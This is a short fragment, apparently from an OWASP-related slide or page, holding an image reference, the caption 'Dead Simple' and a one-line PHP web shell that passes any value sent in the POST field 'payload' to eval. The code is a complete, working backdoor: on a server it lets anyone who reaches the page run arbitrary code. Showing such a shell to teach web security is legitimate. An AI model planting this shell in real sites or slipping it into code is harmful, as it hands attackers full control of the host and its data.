 OWASP
Dead Simple
<?php
eval($_POST['payload']);
?>
 